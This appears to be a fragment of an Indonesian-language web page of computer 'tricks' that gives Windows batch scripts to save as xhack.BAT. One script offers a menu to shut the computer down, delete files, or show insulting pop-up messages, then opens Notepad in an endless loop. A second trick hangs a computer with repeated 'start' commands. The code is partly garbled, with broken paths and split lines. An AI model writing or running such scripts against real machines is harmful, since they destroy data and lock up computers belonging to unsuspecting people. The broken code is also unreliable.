 yang kamu lakukan
pause
echo pilih yang mana:
echo 1. matiin computer
echo 2. format aja
echo 3. bingung ahh
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t
30
if %input%==2 del c:xxx
if %input%==3 @ECHO off
msg * muka lo rusak
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
@ECHO off
:top
START %SystemRoot%
system32notepad.exe
GOTO top
-----------------------------------------------------------
simpan kode script berikut di Notepad dengan nama : xhack.BAT
TRIK 11 - Membuat Komputer Hang dengan Kode script Notepad
-------------------------------------------------------------
start
start
start
start
start
start
start
start
 